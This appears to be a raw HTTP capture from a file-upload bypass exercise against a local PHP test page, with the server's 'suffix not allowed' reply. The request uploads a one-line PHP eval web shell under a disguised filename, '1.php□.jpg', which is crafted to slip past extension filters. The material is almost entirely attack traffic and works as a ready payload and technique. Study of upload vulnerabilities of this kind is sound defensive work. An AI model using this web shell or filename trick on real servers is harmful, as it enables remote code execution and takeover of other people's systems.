 POST /1.php?jieduan=111 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/1.html
Content-Type: multipart/form-data; boundary=---------------------------146043902153
Content-Length: 312
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------146043902153
Content-Disposition: form-data; name="file"; filename="1.php□.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[a]); ?>
-----------------------------146043902153
Content-Disposition: form-data; name="submit"
submit
-----------------------------146043902153--
HTTP/1.1 200 OK
Date: Thu, 08 Mar 2018 03:52:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 18
不允许的后缀